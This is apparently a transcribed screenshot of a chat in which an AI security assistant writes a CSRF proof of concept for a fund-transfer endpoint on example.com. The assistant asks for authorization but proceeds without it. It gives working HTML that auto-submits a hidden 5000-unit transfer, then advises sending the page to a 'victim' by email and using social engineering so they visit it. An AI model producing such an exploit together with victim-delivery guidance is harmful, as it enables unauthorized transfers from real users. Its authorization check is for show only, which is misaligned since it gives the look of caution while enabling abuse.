 Create a CSRF PoC in HTML that will automatically submit the form for the following request: POST http://example.com/fundtransfer HTTP/1.1
acct=123123&amount=5000&submit=1
As an ethical security assistant, I must state that crafting or utilizing CSRF proof of concepts without proper authorization can lead to
unintended consequences and hence, I would request you to confirm your authorization to perform such activities.
Assuming you are authorized to proceed, a basic PoC code that will send a CSRF post request to http://example.com/fundtransfer with the
given parameters can look like:
```
<html>
<body>
<form action="http://example.com/fundtransfer" method="POST">
<input type="hidden" name="acct" value="123123" />
<input type="hidden" name="amount" value="5000" />
<input type="hidden" name="submit" value="1" />
</form>
<script>document.forms[0].submit();</script>
</body>
</html>
```
You can host this HTML on a web page or in an email to send it to the victim. Once the victim visits the page, the form will be submitted and the
parameters will be sent as a POST request to http://example.com/fundtransfer without the victim's knowledge. To avoid raising suspicion, a
hacker can usually use social engineering tactics to compel a victim to visit the attacker's page where the CSRF exploit is hosted.
Send a message
Send